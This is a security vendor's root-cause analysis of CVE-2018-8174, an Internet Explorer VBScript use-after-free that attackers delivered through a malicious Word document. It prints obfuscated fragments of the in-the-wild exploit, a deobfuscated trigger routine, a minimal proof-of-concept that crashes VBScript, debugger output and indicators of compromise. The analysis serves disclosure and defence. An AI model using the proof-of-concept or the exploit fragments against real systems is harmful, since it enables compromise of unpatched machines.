# The King is dead. Long live the King!

securelist.com/root-cause-analysis-of-cve-2018-8174/85486/

Authors

- Expert Vladislav Stolyarov
- Expert Boris Larin
- Expert Anton Ivanov

## Root cause analysis of the latest Internet Explorer zero day – CVE-2018-8174In late April 2018, a new zero-day vulnerability for Internet Explorer (IE) was found using our sandbox; more than two years since the last in the wild example (CVE-2016-0189). This particular vulnerability and subsequent exploit are interesting for many reasons. The following article will examine the core reasons behind the latest vulnerability, CVE-2018-8174.

## Searching for the zero day

Our story begins on VirusTotal (VT), where someone uploaded an interesting exploit on April 18, 2018. This exploit was detected by several AV vendors including Kaspersky, specifically by our generic heuristic logic for some older Microsoft Word exploits.

| 2018-04-18 06:50:30 16/59 | Kaspersky | HEUR:Exploit.MSOffice.Generic | 15.0.1.13 | 20180418 |
|---|---|---|---|---|
| | Kingsoft | - | 2013.8.14.323 | 20180418 |
| | Malwarebytes | - | 2.1.1.1115 | 20180418 |
| | MAX | malware (ai score=89) | 2017.11.15.1 | 20180418 |
| | McAfee | - | 6.0.6.653 | 20180418 |
| | McAfee-GW-Edition | - | v2015 | 20180417 |
| | Microsoft | - | 1.1.14700.5 | 20180418 |

After the malicious sample was processed in our sandbox system, we noticed that a fully patched version of Microsoft Word was successfully exploited. From this point we began a deeper analysis of the exploit. Let's take a look at the full infection chain:

| | | | |
|---|---|---|---|
| 200 | HTTP | autosoundcheckers.com | /s2/search.php?who=7 |
| 200 | HTTP | autosoundch[...].com | /s2/search.php[...] |

```
<!doctype html>
<html lang="en">
<head>
<meta http-equiv="x-ua-compatible" content="IE=10">
</head>
<body>
<script language="vbscript">
Dim lIIl
Dim IIIlI(6),IllII(6)
Dim IllI
Dim IIllI(40)
Dim lIlIIl,lIIIll
Dim IlII
Dim llll,IIIIl
Dim llllIl,IlIIII
Dim IIlIII,IllIII

IlII=195948557
lIlIIl=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000" & _
"%uffff%u7fff%u0000%u0000")
lIIIll=Unescape("%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000")
IllI=195890093
```

The infection chain consists of the following steps:

- A victim receives a malicious Microsoft Word document.- After opening the malicious document, a second stage of the exploit is downloaded; an HTML page containing VBScript code.
- The VBScript code triggers a Use After Free (UAF) vulnerability and executes shellcode.

## Initial analysis

We'll start our analysis with the initial Rich Text Format (RTF) document, that was used to deliver the actual exploit for IE. It only contains one object, and its contents are obfuscated using a known obfuscation technique we call "nibble drop".

After deobfuscation and hex-decoding of the object data, we can see that this is an OLE object that contains a URL Moniker CLSID. Because of this, the exploit initially resembles an older vulnerability leveraging the Microsoft HTA handler (CVE-2017-0199).

With the CVE-2017-0199 vulnerability, Word tries to execute the file with the default file handler based on its attributes; the Content-Type HTTP header in the server's response being one of them. Because the default handler for the "application/hta" Content-Type is mshta.exe,it is chosen as the OLE server to run the script unrestricted. This allows an attacker to directly call ShellExecute and launch a payload of their choice.

However, if we follow the embedded URL in the latest exploit, we can see that the content type in the server's response is not "application/hta", which was a requirement for CVE-2017-0199 exploitation, but rather "text/html". The default OLE server for "text/html" is mshtml.dll,which is a library that contains the engine, behind Internet Explorer.

```
WINWORD.EXE  2288  RegQueryKey  HKCR\Wow6432Node\CLSID\{25336920-03F9-11CF-8FD0-00AA00686F13}  SUCCESS
```

| Name | Type | Data |
| --- | --- | --- |
| (Default) | REG_SZ | C:\Windows\SysWOW64\mshtml.dll |
| Assembly | REG_SZ | Microsoft.mshtml, Version=7.0.3300.0, Culture=neutral, |
| Class | REG_SZ | mshtml.HTMLDocumentClass |
| RuntimeVersion | REG_SZ | v1.0.3705 |
| ThreadingModel | REG_SZ | Apartment |

Furthermore, the page contains VBScript, which is loaded with a safemode flag set to its default value, ‘0xE’. Because this disallows an attacker from directly executing a payload, as was the case with the HTA handler, an Internet Explorer exploit is needed to overcome that.

Using a URL moniker like that to load a remote web page is possible, because Microsoft’s patch for Moniker-related vulnerabilities (CVE-2017-0199, CVE-2017-8570 and CVE-2017-8759) introduced an activation filter, which allows applications to specify which COM objects are restricted from instantiating at runtime.

```
scriptlet_CLSID dd 6290BD3h                  ; Data1
                                              ; DATA XREF: sub_390373AA+15↑o
                dw 48AAh                      ; Data2 ; Moniker to a Windows Script Component
                dw 11D2h                      ; Data3
                db 84h, 32h, 0, 60h, 8, 0C3h, 0FBh, 0FCh; Data4
soap_activator_CLSID dd 0ECABAFD0h           ; Data1 ; Soap Activator Class
                dw 7F19h                      ; Data2
                dw 11D2h                      ; Data3
                db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah; Data4
soap_CLSID      dd 0ECABB0C7h                 ; Data1 ; SOAP Moniker
                dw 7F19h                      ; Data2
                dw 11D2h                      ; Data3
                db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah; Data4
partition_CLSID dd 0ECABB0C5h                 ; Data1 ; Partition Moniker
                dw 7F19h                      ; Data2
                dw 11D2h                      ; Data3
                db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah; Data4
queue_CLSID     dd 0ECABAFC7h                 ; Data1 ; Queue Moniker
                dw 7F19h                      ; Data2
                dw 11D2h                      ; Data3
                db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah; Data4
htafile_CLSID   dd 3050F4D8h                  ; Data1 ; HTML Application
                dw 98B5h                      ; Data2
                dw 11CFh                      ; Data3
                db 0BBh, 82h, 0, 0AAh, 0, 0BDh, 0CEh, 0Bh; Data4
scriptlet_context_CLSID dd 6290BD0h           ; Data1 ; Object under which scriptlets may be created
                dw 48AAh                      ; Data2
                dw 11D2h                      ; Data3
                db 84h, 32h, 0, 60h, 8, 0C3h, 0FBh, 0FCh; Data4
```

At the time of this analysis, the list of filtered CLSIDs consisted of 16 entries. TheMSHTML CLSID ({{25336920-03F9-11CF-8FD0-00AA00686F13}}) is not in the list, which is why the MSHTML COM server is successfully created in Word context.This is where it becomes interesting. Despite a Word document being the initial attack vector, the vulnerability is actually in VBScript, not in Microsoft Word. This is the first time we've seen a URL Moniker used to load an IE exploit, and we believe this technique will be used heavily by malware authors in the future. This technique allows one to load and render a web page using the IE engine, even if default browser on a victim's machine is set to something different.

The VBScript in the downloaded HTML page contains both function names and integer values that are obfuscated.

```
Sub StartExploit
    lIIlII
    If IIIlII()=(&h5b5+2967-&H114c) Then
        llIllI()
    Else
        Err.Raise (&h13cc+2590-&H1de5)
    End If
    IIllll
    lIIIIl
    IIIIIl=lIIIIl()
    IlllII=llIlI(GetUint32(IIIIIl))
    IllllI=IlIl(IllIII,"msvcrt.dll")
    IIlllI=IlIl(IllIIl,"kernelbase.dll")
    lIIIlI=IlIl(IllIIl,"ntdll.dll")
    IlIIII=IllIl(IIllll,"VirtualProtect")
    IIIIII=IllIl(lIlIlI,"NtContinue")
    IllIl llIll()
    IIIIl=IlIlI()+(&h101a+2050-&H1814)
    IllIl IlIlIl(IIIIl)
    lIIIl=IlIlI()+69596
    IllIl llIIIl(lIlll)
    llIIIl=IlIlI()
    lIIlll
End Sub
StartExploit
```

## Vulnerability root cause analysis

For the root cause analysis we only need to look at the first function ('TriggerVuln') in the deobfuscated version which is called right after 'RandomizeValues' and 'CookieCheck'.```
Sub TriggerVuln
    For idx=(0) To (17)
        Set layoutArray(idx)=New ClassEmpty
    Next
    For idx=(20) To (38)
        Set layoutArray(idx)=New ClassToReuse
    Next
    badObad_marker=(0)
    For idx=(0) To (6)
        ReDim ArrWithFreedObj((1))
        Set ArrWithFreedObj((1))=New ClassTerminateA
        Erase ArrWithFreedObj
    Next
    Set CorrObjectA=New ClassToReuse
    badObad_marker=(0)
    For idx=(0) To (6)
        ReDim ArrWithFreedObj((1))
        Set ArrWithFreedObj((1))=New ClassTerminateB
        Erase ArrWithFreedObj
    Next
    Set CorrObjectB=New ClassToReuse
End Sub
```

```
Sub StartExploit
    RandomizeValues
    If CookieCheck()=(0) Then
        SetCookie()
    Else
        Err.Raise (5)
    End If
    TriggerVuln
```

To achieve the desired heap layout and to guarantee that the freed class object memory will be reused with the 'ClassToReuse' object, the exploit allocates some class objects. To trigger the vulnerability this code could be minimized to the following proof-of-concept (PoC):

```
Dim ArrA(1)
Dim ArrB(1)

Class ClassVuln
    Private Sub Class_Terminate()
        Set ArrB(0)=ArrA(0)
        ArrA(0)=31337
    End Sub
End Class

Sub TriggerVuln
    Set ArrA(0)=New ClassVuln
    Erase ArrA
    Erase ArrB
End Sub

TriggerVuln
```When we then launch this PoC in Internet Explorer with page heap enabled we can observe a crash at the OLEAUT32!VariantClear function.

```
(d54.1104): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=09240bc0 ebx=00000020 ecx=f0f0f0f0 edx=00000000 esi=05205138 edi=00000009
eip=757049fd esp=0deabc80 ebp=0deabc8c iopl=0         nv up ei pl nz na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010206
OLEAUT32!VariantClear+0xb6:
757049fd ff5108          call    dword ptr [ecx+8]    ds:002b:f0f0f0f8=????????
```

```
0:019> !heap -p -a eax
    address 09240bc0 found in
    _HEAP @ 1a0000
      HEAP_ENTRY Size Prev Flags    UserPtr UserSize - state
        09240b98 000f 0000  [00]   09240bc0    00040 - (free DelayedFree)
        7464a7d6 verifier!AVrfpDphNormalHeapFree+0x000000b6
        746490d3 verifier!AVrfDebugPageHeapFree+0x000000e3
        771a166c ntdll!RtlDebugFreeHeap+0x0000002f
        7715a7c3 ntdll!RtlpFreeHeap+0x0000005d
        77102be5 ntdll!RtlFreeHeap+0x00000142
        7465cc4f verifier!AVrfpRtlFreeHeap+0x00000086
        762d98cd msvcrt!free+0x000000cd
        7465d61f verifier!AVrfp_delete+0x0000002c
        71a66b0a vbscript!VBScriptClass::`vector deleting destructor'+0x0000001a
        71ab5ebb vbscript!VBScriptClass::CheckDelete+0x00000028
        75704a00 OLEAUT32!VariantClear+0x000000b9
        75710130 OLEAUT32!ReleaseResources+0x000000a3
        7570fdc8 OLEAUT32!_SafeArrayDestroyData+0x00000041
        75725b75 OLEAUT32!SafeArrayDestroyData+0x0000000f
        75725b5b OLEAUT32!Thunk_SafeArrayDestroyData+0x00000039
        71ab3d80 vbscript!VbsErase+0x00000050
```

With this PoC we were able to trigger a Use-after-free vulnerability; both ArrA(1) and ArrB(1) were referencing the same 'ClassVuln' object in memory. This is possible because when "Erase ArrA" is called, the vbscript!VbsErase function determines that the type of the object to delete is a SafeArray, and then calls OLEAUT32!SafeArrayDestroy.

It checks that the pointer to a tagSafeArray structure is not NULL and that its reference count, stored in the cLocks field is zero, and then continues to call ReleaseResources.```
typedef struct tagVARIANT {
  union {
    struct  tagVARIANT {
      VARTYPE vt;
      WORD    wReserved1;
      WORD    wReserved2;
      WORD    wReserved3;
      union {
        LONGLONG      llVal;
        LONG          lVal;
        BYTE          bVal;
        SHORT         iVal;
        FLOAT         fltVal;
        DOUBLE        dblVal;
        VARIANT_BOOL  boolVal;
        _VARIANT_BOOL bool;
        SCODE         scode;
        CY            cyVal;
        DATE          date;
        BSTR          bstrVal;
        IUnknown      *punkVal;
        IDispatch     *pdispVal;
        SAFEARRAY     *parray;
```

```
typedef unsigned short VARTYPE;
enum VARENUM {
    VT_EMPTY = 0,
    VT_NULL = 1,
    VT_I2 = 2,
    VT_I4 = 3,
    VT_R4 = 4,
    VT_R8 = 5,
    VT_CY = 6,
    VT_DATE = 7,
    VT_BSTR = 8,
    VT_DISPATCH = 9,
    VS_ERROR = 10,
    VT_BOOL = 11,
    VT_VARIANT = 12,
    VT_UNKNOWN = 13,
    VT_Ul1 = 17,
};
VT_RESERVED = 0x8000;
VT_BYREF = 0x8000;
VT_ARRAY = 0x8000;
VT_FUNC = 0x4c;
```

ReleaseResources, in turn will check the fFeatures flags variable, and since we have an array of VARIANTs, it will subsequently call VariantClear; a function that iterates each member of an array and performs the necessary deinitialization and calls the relevant class destructor if necessary. In this case, VBScriptClass::Release is called to destroy the object correctly and handle destructors like Class_Terminate, since the VARTYPE of ArrA(1) is VT_DISPATCH.

```
signed __int32 __stdcall VBScriptClass::Release(VBScriptClass *this)
{
  volatile signed __int32 *v1; // esi
  signed __int32 refCount; // eax
  int v3; // edi
  int v4; // [esp+0h] [ebp-10h]
  int v5; // [esp+Ch] [ebp-4h]

  v1 = (volatile signed __int32 *)((char *)this + 4);
  refCount = _InterlockedDecrement((volatile signed __int32 *)this + 1);// should be 0 to Terminate Class
  if ( !refCount )
  {
    v3 = *((_DWORD *)this + 12);
    *((_DWORD *)this + 12) = 1;
    InterlockedExchangeAdd(v1, 1u);
    VBScriptClass::TerminateClass(this, 1);
    refCount = _InterlockedDecrement(v1);
    v5 = refCount;
    *((_DWORD *)this + 12) = v3;
    if ( !refCount )
    {
      if ( v3 )
        VBScriptClass_NestedRelease_Fatal_Error((unsigned int)this);
      (*(void (__thiscall **)(VBScriptClass *))(*(_DWORD *)this + 100))(this);
      if ( &v4 != &v4 )
        __fastfail(4u);
      VBScriptClass::CheckDelete(this);
      refCount = v5;
    }
  }
  return refCount;
}
```This ends up being the root cause of the vulnerability. Inside the VBScriptClass::Release function, the reference count is checked only once, at the beginning of the function. Even though it can be (and actually is, in the PoC) incremented in an overloaded TerminateClass function, no checks will be made before finally freeing the class object.

Class_Terminate is a deprecated method, now replaced by the 'Finalize' procedure. It is used to free acquired resources during object destruction and is executed as soon as object is set to nothing and there are no more references to that object. In our case, the Class_Terminate method is overloaded, and when a call to VBScriptClass::TerminateClass is made, it is dispatched to the overloaded method instead. Inside of that overloaded method, another reference is created to the ArrA(1) member. At this point ArrB(1) references ArrA(1), which holds a soon to be freed ClassVuln object.

```
(1248.13e8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=09652d48 ebx=00000020 ecx=f0f0f0f0 edx=00000000 esi=00844e80 edi=00000009
eip=757049fd esp=0b93bdb8 ebp=0b93bdc4 iopl=0         nv up ei pl nz na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010206
OLEAUT32!VariantClear+0xb6:
757049fd ff5108          call    dword ptr [ecx+8]    ds:002b:f0f0f0f8=????????
0:019> k
 # ChildEBP RetAddr
00 0b93bdc4 75710130 OLEAUT32!VariantClear+0xb6
01 0b93bdd8 7570fdc8 OLEAUT32!ReleaseResources+0xa3
02 0b93be00 75725b75 OLEAUT32!_SafeArrayDestroyData+0x41
03 0b93be10 75725b5b OLEAUT32!SafeArrayDestroyData+0xf
04 0b93be24 71253d80 OLEAUT32!Thunk_SafeArrayDestroyData+0x39
05 0b93be38 711f58c7 vbscript!VbsErase+0x50
06 0b93be54 711f668e vbscript!StaticEntryPoint::Call+0x2f
07 0b93bfa4 711f624e vbscript!CScriptRuntime::RunNoEH+0x243f
08 0b93bff4 711f616b vbscript!CScriptRuntime::Run+0xc3
09 0b93c104 711f668e vbscript!CScriptEntryPoint::Call+0x10b
0a 0b93c254 711f624e vbscript!CScriptRuntime::RunNoEH+0x243f
0b 0b93c2a4 711f616b vbscript!CScriptRuntime::Run+0xc3
0c 0b93c3b4 7121ed67 vbscript!CScriptEntryPoint::Call+0x10b
0d 0b93c418 711f696b vbscript!CSession::Execute+0x12e
0e 0b93c468 711fbf34 vbscript!COleScript::ExecutePendingScripts+0x14f
0f 0b93c4e4 711fd4d9 vbscript!COleScript::ParseScriptTextCore+0x2a4
10 0b93c510 6ecf6604 vbscript!COleScript::ParseScriptText+0x29
11 0b93c548 6ec9b7ff MSHTML!CActiveScriptHolder::ParseScriptText+0x51
```

After the Class_Terminate sub is finished, the object at ArrA(1) is freed, but ArrB(1) still maintains a reference to that freed class object. When the execution continues, and ArrB is erased, the whole cycle repeats, except that this time, ArrB(1) is referencing a freed ClassVuln object, and so we observe a crash when one of the virtual methods in the ClassVuln vtable is called.

## Conclusion

In this write up we analyzed the core reasons behind CVE-2018-8174, a particularly interesting Use-After-Free vulnerability that was possible due to incorrect object lifetime handling in the Class_Terminate VBScript method. The exploitation process is different fromwhat we've seen in exploits for older vulnerabilities (CVE-2016-0189 and CVE-2014-6332) as the Godmode technique is no longer used. The full exploitation chain is as interesting as the vulnerability itself, but is out of scope of this article.

With CVE-2018-8174 being the first public exploit to use a URL moniker to load an IE exploit in Word, we believe that this technique, unless fixed, will be heavily abused by attackers in the future, as It allows you force IE to load ignoring the default browser settings on a victim's system.

We expect this vulnerability to become one of the most exploited in the near future, as it won't be long until exploit kit authors start abusing it in both drive-by (via browser) and spear-phishing (via document) campaigns. To stay protected, we recommend applying latest security updates, and using a security solution with behavior detection capabilities.

In our opinion this is the same exploit which Qihoo360 Core Security Team called "Double Kill" in their recent publication. While this exploit is not limited to browser exploitation, it was reported as an IE zero day, which caused certain confusion in the security community.

After finding this exploit we immediately shared the relevant information with Microsoft and they confirmed that it is in fact CVE-2018-8174, and received an acknowledgement for the report.

| | | |
|---|---|---|
| Windows VBScript Engine Remote Code Execution Vulnerability | CVE-2018-8174 | • <br>• Ding Maoyin of Qihoo 360 Core Security<br>• Jinquan of Qihoo 360 Core Security<br>• Song Shenlei of Qihoo 360 Core Security<br>• Yang Kang of Qihoo 360 Core Security<br>• Anton Ivanov of Kaspersky Lab<br>• Vladislav Stolyarov of Kaspersky Lab |

*This exploit was found in the wild and was used by an APT actor. More information about that APT actor and usage of the exploit is available to customers of Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com*

## Detection

Kaspersky Lab products successfully detect and block all stages of the exploitation chain and payload with the following verdicts:

- HEUR:Exploit.MSOffice.Generic – RTF document
- PDM:Exploit.Win32.Generic – IE exploit – detection with Automatic Exploit Prevention technology
- HEUR:Exploit.Script.Generic – IE exploit
- HEUR:Trojan.Win32.Generic – Payload

## IOCs- b48ddad351dd16e4b24f3909c53c8901 – RTF document
- 15eafc24416cbf4cfe323e9c271e71e7 – Internet Explorer exploit (CVE-2018-8174)
- 1ce4a38b6ea440a6734f7c049f5c47e2 – Payload
- autosoundcheckers[.]com

- Microsoft Internet Explorer
- Vulnerabilities and exploits
- Zero-day vulnerabilities

Authors

- Expert Vladislav Stolyarov
- Expert Boris Larin
- Expert Anton Ivanov

The King is dead. Long live the King!

---

Your email address will not be published. Required fields are marked *